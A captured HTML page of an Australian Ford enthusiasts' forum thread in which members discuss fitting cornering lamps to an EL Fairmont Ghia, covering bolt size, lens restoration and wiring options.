

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fordmods.com/auto-electrical-forum-f89/cornering-lamps-el-fairmont-ghia-t113595.html
body_size: 7138
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="copyright" content="2015 Total Web Solutions Australia" />
<meta name="keywords" content="Cornering lamps EL Fairmont Ghia, Ford Modifications, Fordmods, Ford, Ford Forum, Australia, Falcon, Falcon XR6, Falcon XR8, Falcon GT, Falcon GT-P, E Series Falcon, AU Falcon, B Series Falcon, FG Falcon, EA Falcon, EB Falcon, ED Falcon, EF Falcon, EL Falcon, AU Falcon, BA Falcon, BF Falcon, Fairmont, Fairlane, LTD, XR6 Turbo, F Truck, F150, Capri, 4L Falcon, 4L Turbo, V8 Falcon, V8 Turbo, Twin Turbo, Supercharged V8, Supercharged 4L, Inline 6, i6, I6 4L, Falcon 4L, Falcon Cam" />
<meta name="description" content="Cornering lamps EL Fairmont Ghia - Ford Modifications Website" />
<title>Cornering lamps EL Fairmont Ghia - www.fordmods.com</title>

<link rel="stylesheet" href="/styles/fordmods/theme/stylesheet.min.css" type="text/css" />


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3717691682871388",
    enable_page_level_ads: true
  });
</script>

<base href="https://www.fordmods.com/">


</head>


<body class="ltr">



<script type="text/javascript" src="./styles/fordmods/theme/SMRcode.js"></script>


<script type="text/javascript">
<!--
var cssmenuids=["cssmenu1"] //Enter id(s) of CSS Horizontal UL menus, separated by commas
var csssubmenuoffset=0 //Offset of submenus from main menu. Default is 0 pixels.

function createcssmenu2(){
for (var i=0;i<(cssmenuids.length);i++){
  var ultags=document.getElementById(cssmenuids[i]).getElementsByTagName("ul")
    for (var t=0; t<ultags.length; t++){
                        ultags[t].style.top=ultags[t].parentNode.offsetHeight+csssubmenuoffset+"px"
        var spanref=document.createElement("span")
                        spanref.className="arrowdiv"
                        spanref.innerHTML="&nbsp;&nbsp;&nbsp;&nbsp;"
                        ultags[t].parentNode.getElementsByTagName("a")[0].appendChild(spanref)
        ultags[t].parentNode.onmouseover=function(){
                                        this.style.zIndex=100
        this.getElementsByTagName("ul")[0].style.visibility="visible"
                                        this.getElementsByTagName("ul")[0].style.zIndex=0
        }
        ultags[t].parentNode.onmouseout=function(){
                                        this.style.zIndex=0
                                        this.getElementsByTagName("ul")[0].style.visibility="hidden"
                                        this.getElementsByTagName("ul")[0].style.zIndex=100
        }
    }
  }
}

if (window.addEventListener)
window.addEventListener("load", createcssmenu2, false)
else if (window.attachEvent)
window.attachEvent("onload", createcssmenu2)


function showAdvertising()
{
	//document.getElementById('advertisingFooter').src = "<a href="redirect.php?id=64" target="_blank"><img src="http://www.adultmatchmaker.com.au/Banners/Images/adult_728_90_1.jpg" alt="Fordmods Advertising" /></a>";
}
//-->

function popupSearchBox(action)
{
	if (action == 'show')
	{
		document.getElementById('searchBoxContainer').style.display = "block";
		document.getElementById('searchBox').style.display = "block";
	}
	else
	{
		document.getElementById('searchBoxContainer').style.display = "none";
		document.getElementById('searchBox').style.display = "none";
	}
}

// <![CDATA[

function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}


function jumpto() {
	var page = prompt('Enter the page number you wish to go to:', '1');
	var perpage = '';
	var base_url = '';
	var seo_delim_start = '-';
	var seo_static_pagination = 'page';
	var seo_ext_pagination = '.html';
	if (page !== null && !isNaN(page) && page > 0) {
		var seo_page = (page - 1) * perpage;
		if ( base_url.indexOf('?') >= 0 ) {
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + seo_page;
		} else if ( seo_page > 0 ) {
			var seo_type1 = base_url.match(/\.[a-z0-9]+$/i);
			if (seo_type1 !== null) {
				document.location.href = base_url.replace(/\.[a-z0-9]+$/i, '') + seo_delim_start + seo_page + seo_type1;
			}
			var seo_type2 = base_url.match(/\/$/);
			if (seo_type2 !== null) {
				document.location.href = base_url + seo_static_pagination + seo_page + seo_ext_pagination;
			}
		} else {
			document.location.href = base_url;
		}
	}
}


/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}




function initAJAX()
{
var xmlHttp=null;
try
  {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)
    {
    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
    }
  }
return xmlHttp;
}

// ]]>
</script>



<a name="top"></a>
<div id="wrapheader">
	<div id="logoWrapper">
		<div id="headerBanner">
			<div id="logoBanner"><img src="/styles/fordmods/theme/images/logo.png" style="padding-top: 18px; padding-bottom: 10px;" alt="Fordmods Logo"></img></div>
			<div id="advertisingBanner"><p><!-- Fordmods Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3717691682871388"
     data-ad-slot="8431308696"></ins>
</p></div>
		</div>
	</div>
	<div id="menuWrapper">
		<div class="horizontalcssmenu">
			<ul id="cssmenu1">
				<li><a href="/">HOME</a></li>
				<li><a href="Ford-Forums.html">FORUMS</a>
				    <ul>
				    	<li class="subMenu"><a href="Ford-Forums.html">FORUMS</a></li>
				    	<li class="subMenu"><a href="guidelines.php">FORUM GUIDELINES</a></li>
				    </ul> 
				</li>
				<li><a href="gallery.php">GALLERY</a></li>
				<li><a href="events.php">EVENTS</a>
				    <ul>
				    	<li class="subMenu"><a href="events.php">EVENTS</a></li>
				    	<li class="subMenu"><a href="ucp.php?i=167">CRUISE GROUPS</a></li>
				    </ul>
				</li>
				<li><a href="/ford-technical-documents.html">TECH DOCS</a></li>
				<li><a href="/ford-technical-documents.html">RESOURCES</a>
				    <ul>
				    	<li class="subMenu"><a href="/ford-technical-documents.html">TECHNICAL DOCUMENTS</a></li>
				   	 	<li class="subMenu"><a href="dyno.php">DYNO REGISTRY</a></li>
				    	<li class="subMenu"><a href="400m.php">QUARTER MILE REGISTRY</a></li>
				    </ul>
				</li>
				
				<li><a href="search.php">SEARCH</a></li>
								<li><a href="/contact-us.html" >CONTACT</a></li>
				<li><li><a href="./ucp.php?mode=login&amp;sid=d4685e1e70d08ab979a588b872bd1dda" style="padding-right:0px;">LOGIN</a></li></li>

			</ul>
			<br style="clear: left;" />
		</div>
	</div>
</div>

    
<div id="wrapcentre">
	
	<table width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="/">Home</a> &#187; <a href="Ford-Forums.html">Forums</a> &#187; <a href="https://www.fordmods.com:443/fordmods-tech-f57/">Fordmods Tech</a> &#187; <a href="https://www.fordmods.com:443/auto-electrical-forum-f89/">Auto Electrical Forum</a></p>
		</td>
	</tr>
	</table>
<div id="pageheader">


</div>
<div id="pagecontent" style="overflow: hidden; width: 100%;">
<div style="float: left; padding-bottom: 10px; padding-left: 6px;"><p class="fmHeadingStrongBlue" style="border-bottom: 0px solid;vertical-align: middle;"><a class="titles" href="https://www.fordmods.com:443/auto-electrical-forum-f89/cornering-lamps-el-fairmont-ghia-t113595.html">Cornering lamps EL Fairmont Ghia</a>&nbsp; 
<iframe src="http://www.facebook.com/plugins/like.php?href=https://www.fordmods.com:443/auto-electrical-forum-f89/cornering-lamps-el-fairmont-ghia-t113595.html&amp;layout=button_count&amp;show_faces=true&amp;width=450&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;"></iframe></p> </div>
<p>&nbsp;</p>
<div style="float: right; clear: both; padding-right: 6px; padding-bottom: 6px;">Page <strong>1</strong> of <strong>1</strong>&nbsp;[ 4 posts ]&nbsp;</div><br clear="all" />
	<table width="100%" cellspacing="0" style="margin: 0">
	<tr>
		<td>
			<table width="100%" cellspacing="0" >
			<tr>
				<td class="nav" style="white-space: nowrap;">
				<a class="boxLink" href="./posting.php?mode=post&amp;f=89&amp;sid=d4685e1e70d08ab979a588b872bd1dda">Post New Topic</a>&nbsp;<a class="boxLink" href="./posting.php?mode=reply&amp;f=89&amp;t=113595&amp;sid=d4685e1e70d08ab979a588b872bd1dda">Post Reply</a>&nbsp;				</td>
				<td class="nav" style="text-align: right; white-space: nowrap;">
					<a class="boxLink" href="https://www.fordmods.com:443/./viewtopic.php?f=89&amp;t=113595&amp;view=previous&amp;sid=d4685e1e70d08ab979a588b872bd1dda">Previous topic</a>&nbsp;<a class="boxLink" href="https://www.fordmods.com:443/./viewtopic.php?f=89&amp;t=113595&amp;view=next&amp;sid=d4685e1e70d08ab979a588b872bd1dda">Next topic</a>
				</td>
			</tr>
			</table>
		</td>
	</tr>

	</table>
	
	<a name="1329690"></a>
	<table class="fmTable" width="100%" cellspacing="0" style="border-top: 0px; margin-top: -2px;" border="0">
		<tr>
			<th colspan="2">&nbsp;</th>
		</tr>
	<tr class="row">
			<td align="center" valign="middle" style="background-color: #eee;">
				<a name="p1329690"></a>
				<b class="postauthor">Damoo</b>
				
			</td>
			<td width="100%" style="padding: 0px; background-color: #eee; border-left: 1px solid #eee;">
				<table width="100%" cellspacing="0">
				<tr>
									<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Post subject:</b> Cornering lamps EL Fairmont Ghia</div><div style="float: right;"><b>Posted:</b> Sat Apr 21, 2012 6:42 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>
		
		<tr class="row1">
			<td valign="top" align="left" style="padding-top: 13px;">
				<table cellspacing="0"  width="150" border="0">
							<tr>
					<td style="padding: 0px; text-align: center;">Smokin em up</td>
				</tr>
							<tr>
					<td style="padding: 0px; padding-top: 5px; text-align: center;">Offline</td>
				</tr>
			
			
				</table>

				<div style="padding-top: 6px;">
					<p class="gensmall"><strong>Age:</strong> 34</p><p class="gensmall"><strong>Posts:</strong> <a href="search.php?author_id=20295&amp;sr=posts">276</a></p><p class="gensmall"><strong>Joined:</strong> 27th Jun 2007</p><p class="gensmall"><strong>Location:</strong> Melbourne<br />VIC, Australia</p>				</div>

			</td>
			<td valign="top" style="border-left: 1px solid #ddd;">

					<div class="postWrapper">
						
					
						<div class="postbody">
							<div style="float: right; width: 100%;"></div>
							Hey guys, I've aquired some cornering lamps for my Fairmont Ghia, but there are no bolts with them, what size bolts do I need for these babies?<br /><br />Also the lenses are a bit foggy, how do you suggest I get them clear once again?<br /><br />I've seen the guide on making up the loom for them, is that the right one for them to come on with the indicators?<br /><br />Thanks much.						
						

						
												</div>
				</div>
			</td>
		</tr>

		<tr class="row1">
			<td class="profile" style="vertical-align: middle;"><strong><a href="https://www.fordmods.com:443/auto-electrical-forum-f89/cornering-lamps-el-fairmont-ghia-t113595.html#">Top</a></strong></td>
			<td style="border-left: 1px solid #ddd;"><div class="gensmall" style="float: left; padding-bottom: 6px; padding-top: 6px;">&nbsp;<a href="https://www.fordmods.com:443/member20295.html" class="boxLink">Profile</a> &nbsp;</div> <div class="gensmall" style="float: right; padding-bottom: 6px; padding-top: 6px;">&nbsp;</div></td>
			</tr>


	</table>
	<a name="1330181"></a>
	<table class="fmTable" width="100%" cellspacing="0" style="border-top: 0px; margin-top: -2px;" border="0">
		<tr>
			<th colspan="2">&nbsp;</th>
		</tr>
	<tr class="row2">
			<td align="center" valign="middle" style="background-color: #eee;">
				<a name="p1330181"></a>
				<b class="postauthor">aristopwr</b>
				
			</td>
			<td width="100%" style="padding: 0px; background-color: #eee; border-left: 1px solid #eee;">
				<table width="100%" cellspacing="0">
				<tr>
									<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Post subject:</b> Re: Cornering lamps EL Fairmont Ghia</div><div style="float: right;"><b>Posted:</b> Mon Apr 23, 2012 11:29 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>
		
		<tr class="row2">
			<td valign="top" align="left" style="padding-top: 13px;">
				<table cellspacing="0"  width="150" border="0">
							<tr>
					<td style="padding: 0px; text-align: center;">Getting Side Ways</td>
				</tr>
							<tr>
					<td style="padding: 0px; padding-top: 5px; text-align: center;">Offline</td>
				</tr>
			
			
				</table>

				<div style="padding-top: 6px;">
					<p class="gensmall"><strong>Posts:</strong> <a href="search.php?author_id=23919&amp;sr=posts">443</a></p><p class="gensmall"><strong>Joined:</strong> 23rd Nov 2007</p><p class="gensmall"><strong>Location:</strong> Brisbane<br />QLD, Australia</p>				</div>

			</td>
			<td valign="top" style="border-left: 1px solid #ddd;">

					<div class="postWrapper">
						
					
						<div class="postbody">
							<div style="float: right; width: 100%;"></div>
							I think it is 10mm you need and as for cleaning the lense I think turtle wax had<br />a product with some various sanding grade paper and two bottles of applicator for around $25 at the time from supercheap auto (may have been on special)  You will need to spend a bit of time ie: using the different grades of paper to get a decent job but worth it in the end..						
						

						
												</div>
				</div>
			</td>
		</tr>

		<tr class="row2">
			<td class="profile" style="vertical-align: middle;"><strong><a href="https://www.fordmods.com:443/auto-electrical-forum-f89/cornering-lamps-el-fairmont-ghia-t113595.html#">Top</a></strong></td>
			<td style="border-left: 1px solid #ddd;"><div class="gensmall" style="float: left; padding-bottom: 6px; padding-top: 6px;">&nbsp;<a href="https://www.fordmods.com:443/member23919.html" class="boxLink">Profile</a> &nbsp;</div> <div class="gensmall" style="float: right; padding-bottom: 6px; padding-top: 6px;">&nbsp;</div></td>
			</tr>


	</table>
	<a name="1330188"></a>
	<table class="fmTable" width="100%" cellspacing="0" style="border-top: 0px; margin-top: -2px;" border="0">
		<tr>
			<th colspan="2">&nbsp;</th>
		</tr>
	<tr class="row">
			<td align="center" valign="middle" style="background-color: #eee;">
				<a name="p1330188"></a>
				<b class="postauthor">TheELghia</b>
				
			</td>
			<td width="100%" style="padding: 0px; background-color: #eee; border-left: 1px solid #eee;">
				<table width="100%" cellspacing="0">
				<tr>
									<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Post subject:</b> Re: Cornering lamps EL Fairmont Ghia</div><div style="float: right;"><b>Posted:</b> Tue Apr 24, 2012 12:09 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>
		
		<tr class="row1">
			<td valign="top" align="left" style="padding-top: 13px;">
				<table cellspacing="0"  width="150" border="0">
							<tr>
					<td style="padding: 0px; text-align: center;">Tyre Shredder</td>
				</tr>
							<tr>
					<td style="padding: 0px; padding-top: 5px; text-align: center;">Offline</td>
				</tr>
							<tr>
					<td style="padding: 0px; padding-top: 5px; text-align: center;"><img src="./download/file.php?avatar=45438_1321620617.gif" width="84" height="60" alt="User avatar" /></td>
				</tr>
			
			
				</table>

				<div style="padding-top: 6px;">
					<p class="gensmall"><strong>Age:</strong> 30</p><p class="gensmall"><strong>Posts:</strong> <a href="search.php?author_id=45438&amp;sr=posts">337</a></p><p class="gensmall"><strong>Joined:</strong> 30th Apr 2011</p><p class="gensmall"><strong>Ride:</strong> '97 EL Fairmont Ghia</p><p class="gensmall"><strong>Location:</strong> Melbourne<br />VIC, Australia</p>				</div>

			</td>
			<td valign="top" style="border-left: 1px solid #ddd;">

					<div class="postWrapper">
						
					
						<div class="postbody">
							<div style="float: right; width: 100%;"></div>
							<div class="quotetitle">{USERNAME} wrote:</div><div class="quotecontent">I've seen the guide on making up the loom for them, is that the right one for them to come on with the indicators?<br /><br />Thanks much.</div><br /><br />Depends on if you want that setup or not. With the setup you've mentioned, you actually have to build a circut board which can be quite challenging if you're not electrically minded. This enables them to stay on for 5 seconds after the indicator is canceled, and also come on with the high beams.<br />Another method, which is a lot simpler, would be to wire them up as fog lamps, giving you full control of them.<br /><br />As I said, it depends. Oiginality or Functionality, your choice. <img src="./images/smilies/icon_smile.gif" alt=":)" title="Smile" />						
						

						
								
							<div>
								<p>&nbsp;</p>
								<p>_________________</p>
								<p class="gensmall"><a href="{URL}" class="postlink">{DESCRIPTION}</a><br /><span style="color: #400000"><span style="font-style: italic">^^^^^^^^^^</span></span></p>
							</div>
												</div>
				</div>
			</td>
		</tr>

		<tr class="row1">
			<td class="profile" style="vertical-align: middle;"><strong><a href="https://www.fordmods.com:443/auto-electrical-forum-f89/cornering-lamps-el-fairmont-ghia-t113595.html#">Top</a></strong></td>
			<td style="border-left: 1px solid #ddd;"><div class="gensmall" style="float: left; padding-bottom: 6px; padding-top: 6px;">&nbsp;<a href="https://www.fordmods.com:443/member45438.html" class="boxLink">Profile</a> &nbsp;</div> <div class="gensmall" style="float: right; padding-bottom: 6px; padding-top: 6px;">&nbsp;</div></td>
			</tr>


	</table>
	<a name="1330736"></a>
	<table class="fmTable" width="100%" cellspacing="0" style="border-top: 0px; margin-top: -2px;" border="0">
		<tr>
			<th colspan="2">&nbsp;</th>
		</tr>
	<tr class="row2">
			<td align="center" valign="middle" style="background-color: #eee;">
				<a name="p1330736"></a>
				<b class="postauthor">Damoo</b>
				
			</td>
			<td width="100%" style="padding: 0px; background-color: #eee; border-left: 1px solid #eee;">
				<table width="100%" cellspacing="0">
				<tr>
									<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Post subject:</b> Re: Cornering lamps EL Fairmont Ghia</div><div style="float: right;"><b>Posted:</b> Fri Apr 27, 2012 4:54 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>
		
		<tr class="row2">
			<td valign="top" align="left" style="padding-top: 13px;">
				<table cellspacing="0"  width="150" border="0">
							<tr>
					<td style="padding: 0px; text-align: center;">Smokin em up</td>
				</tr>
							<tr>
					<td style="padding: 0px; padding-top: 5px; text-align: center;">Offline</td>
				</tr>
			
			
				</table>

				<div style="padding-top: 6px;">
					<p class="gensmall"><strong>Age:</strong> 34</p><p class="gensmall"><strong>Posts:</strong> <a href="search.php?author_id=20295&amp;sr=posts">276</a></p><p class="gensmall"><strong>Joined:</strong> 27th Jun 2007</p><p class="gensmall"><strong>Location:</strong> Melbourne<br />VIC, Australia</p>				</div>

			</td>
			<td valign="top" style="border-left: 1px solid #ddd;">

					<div class="postWrapper">
						
					
						<div class="postbody">
							<div style="float: right; width: 100%;"></div>
							<div class="quotetitle">{USERNAME} wrote:</div><div class="quotecontent"><div class="quotetitle">{USERNAME} wrote:</div><div class="quotecontent">I've seen the guide on making up the loom for them, is that the right one for them to come on with the indicators?<br /><br />Thanks much.</div><br /><br />Depends on if you want that setup or not. With the setup you've mentioned, you actually have to build a circut board which can be quite challenging if you're not electrically minded. This enables them to stay on for 5 seconds after the indicator is canceled, and also come on with the high beams.<br />Another method, which is a lot simpler, would be to wire them up as fog lamps, giving you full control of them.<br /><br />As I said, it depends. Oiginality or Functionality, your choice. <img src="./images/smilies/icon_smile.gif" alt=":)" title="Smile" /></div><br /><br />Thanks much both of you, I'd rather originality, thats pretty much all they're used for, its only a 21w globe right?<br /><br />Anyone stuck a 55W halogen in there before? LOL.						
						

						
												</div>
				</div>
			</td>
		</tr>

		<tr class="row2">
			<td class="profile" style="vertical-align: middle;"><strong><a href="https://www.fordmods.com:443/auto-electrical-forum-f89/cornering-lamps-el-fairmont-ghia-t113595.html#">Top</a></strong></td>
			<td style="border-left: 1px solid #ddd;"><div class="gensmall" style="float: left; padding-bottom: 6px; padding-top: 6px;">&nbsp;<a href="https://www.fordmods.com:443/member20295.html" class="boxLink">Profile</a> &nbsp;</div> <div class="gensmall" style="float: right; padding-bottom: 6px; padding-top: 6px;">&nbsp;</div></td>
			</tr>


	</table>

	<table width="100%" cellspacing="0" class="fmTable" style="margin-top: -2px;">
	<tr align="center">
		<td class="fmHeading"><form name="viewtopic" method="post" action="https://www.fordmods.com:443/auto-electrical-forum-f89/cornering-lamps-el-fairmont-ghia-t113595.html"><div style="float: left;"><span class="gensmall">Display posts from previous:</span> <select name="st" id="st"><option value="0" selected="selected">All posts</option><option value="1">1 day</option><option value="7">7 days</option><option value="14">2 weeks</option><option value="30">1 month</option><option value="90">3 months</option><option value="180">6 months</option><option value="365">1 year</option></select></div><div style="float: right;"><span class="gensmall">Sort by</span> <select name="sk" id="sk"><option value="a">Author</option><option value="t" selected="selected">Post time</option><option value="s">Subject</option></select> <select name="sd" id="sd"><option value="a" selected="selected">Ascending</option><option value="d">Descending</option></select>&nbsp;<input class="btnlite" type="submit" value="Go" name="sort" /></div></form></td>
	</tr>
	</table>

	<div class="nav" style="float: left; padding: 5px;">
		<a href="./posting.php?mode=post&amp;f=89&amp;sid=d4685e1e70d08ab979a588b872bd1dda" class="boxLink" style="border-top: 0px;">Post New Topic</a>&nbsp;<a href="./posting.php?mode=reply&amp;f=89&amp;t=113595&amp;sid=d4685e1e70d08ab979a588b872bd1dda" class="boxLink" style="border-top: 0px;">Reply</a>	</div>
			<div class="gensmall" style="float: right; padding: 5px;">
			<span class="gensmall" style=" white-space: nowrap;">&nbsp;Page <strong>1</strong> of <strong>1</strong></span>
			<span class="gensmall" style=" white-space: nowrap;">&nbsp;[ 4 posts ]&nbsp;</span>
			<span class="gensmall" style=" white-space: nowrap;"></span>
			</div>
	
</div>

<div id="pagefooter"></div>

	<div class="nav" style="float: left; clear: both; padding-top: 15px;">
			</div>
	
	<div class="nav" style="float: right; padding-top: 15px;">
			<form method="post" name="jumpbox" action="https://www.fordmods.com:443/viewforum.php" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Jump to:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

					<option value="-1">Select a forum</option>
		<option value="-1">------------------</option>			<option value="57">Fordmods Tech</option>
					<option value="1">&nbsp; &nbsp;6 Cylinder Workshop</option>
					<option value="2">&nbsp; &nbsp;V8 Workshop</option>
					<option value="22">&nbsp; &nbsp;Forced Induction Workshop</option>
					<option value="89" selected="selected">&nbsp; &nbsp;Auto Electrical Forum</option>
					<option value="14">&nbsp; &nbsp;Interior Modifications</option>
					<option value="15">&nbsp; &nbsp;Exterior Modifications</option>
					<option value="4">&nbsp; &nbsp;Gearbox, Suspension, Brake &amp; Driveline Workshop</option>
					<option value="5">&nbsp; &nbsp;Audio, Visual and Communications Forum</option>
					<option value="21">&nbsp; &nbsp;ECU, Fuel System and Tuning Forum</option>
					<option value="53">&nbsp; &nbsp;The Garage</option>
					<option value="29">&nbsp; &nbsp;X Series Falcon Workshop</option>
					<option value="38">&nbsp; &nbsp;Technical Documents</option>
					<option value="39">&nbsp; &nbsp;Track Side</option>
					<option value="51">&nbsp; &nbsp;4 Cylinder Forum</option>
					<option value="44">&nbsp; &nbsp;LPG and Alternative Fuels</option>
					<option value="58">Fordmods Markets</option>
					<option value="17">&nbsp; &nbsp;For Sale- Automotive</option>
					<option value="18">&nbsp; &nbsp;Wanted to Buy</option>
					<option value="63">&nbsp; &nbsp;For Sale - Non Automotive</option>
					<option value="13">&nbsp; &nbsp;Site News and Updates</option>
					<option value="60">&nbsp; &nbsp;General Motoring and News</option>
					<option value="16">&nbsp; &nbsp;&nbsp; &nbsp;Motoring and Motorsport Forum</option>
					<option value="61">Off-Topic</option>
					<option value="97">&nbsp; &nbsp;&nbsp; &nbsp;Automotive Specials</option>
		
		</select>&nbsp;<input class="btnlite" type="submit" value="Go" /></td>
	</tr>
	</table>

	</form>
	</div>

<table width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="/">Home</a> &#187; <a href="Ford-Forums.html">Forums</a> &#187; <a href="https://www.fordmods.com:443/fordmods-tech-f57/">Fordmods Tech</a> &#187; <a href="https://www.fordmods.com:443/auto-electrical-forum-f89/">Auto Electrical Forum</a></p>
		</td>
	</tr>
	</table>	<br clear="all" />

	<table class="fmTable" width="100%" cellspacing="0">
	<tr>
		<th>Who is online</th>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Users browsing this forum: No registered users and 2 guests</p></td>
	</tr>
	</table>

<br clear="all" />

<div style="float: left;">
<!-- Fordmods Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3717691682871388"
     data-ad-slot="8431308696"></ins>
</div>

<div style="float: right; text-align: left; padding-left: 3px;">
<span class="gensmall">You <strong>cannot</strong> post new topics in this forum<br />You <strong>cannot</strong> reply to topics in this forum<br />You <strong>cannot</strong> edit your posts in this forum<br />You <strong>cannot</strong> delete your posts in this forum<br />You <strong>cannot</strong> post attachments in this forum<br /></span>
</div>

<table width="100%" cellspacing="1">
<tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"></td>
	<td align="right" valign="top" nowrap="nowrap"></td>
</tr>
</table>

	<div id="wrapfooter" class="fmTable" style="border-left:0px; border-right:0px; border-bottom:0px">
		<p>&nbsp;</p>
		<p>&nbsp;</p>
		<table width="100%" cellspacing="0" align="center">
			<tr>
				
				<td class="row1">It is currently Tue Dec 16, 2025 6:52 pm</td>
								<td style="text-align: right">All times are UTC + 11 hours </td>
			</tr>
			</table>
			<p>&nbsp;</p>
			<div>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SB9CB31W3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SB9CB31W3N');
</script>

				
			</div>				
			<p>&nbsp;</p>	
			<span style="text-align: center;">(c)2014 <a href="http://www.totalweb.net.au">Total Web Solutions Australia - Australian Web Hosting and Domain Names</a></span>
					</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
